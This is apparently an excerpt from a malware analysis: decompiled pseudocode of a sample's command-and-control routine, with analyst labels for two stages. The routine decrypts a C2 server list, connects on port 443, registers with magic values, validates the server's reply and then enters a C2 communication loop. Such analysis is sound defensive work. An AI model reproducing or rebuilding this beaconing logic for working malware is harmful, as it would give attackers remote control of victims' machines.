 c2_list = C2_decrypt(&c2_num);
Status_check((__int64)&unk_6236C0, 1);
v3 = (unsigned __int8)byte_6236E9;
v4 = (unsigned __int8)byte_6236E9;
while ( 1 )
{
v5 = C2_connect((char *)c2_list[v3], v4, 0x1BBu);
v6 = v5;
if ( v5 )
{
if ( (unsigned int)C2_send_reg((__int64)v5, 0x2170272, 0x3B91011) )
{
Stage 1
recvbuf = Recvbuf_process((__int64)v6);
if ( recvbuf )
{
if ( *(_DWORD *)(*recvbuf + 15LL) == 0x2170272 )
{
ptr = recvbuf;
byte_6236E9 = v4;
v1 = 0;
Status_check((__int64)&unk_6236C0, 0);
wrap_free(ptr);
C2_communicate((__int64)v6);
Stage 2
}
else
{
wrap_free(recvbuf);
}
}
}
C2_shutdown((__int64)v6);
free(v6);
}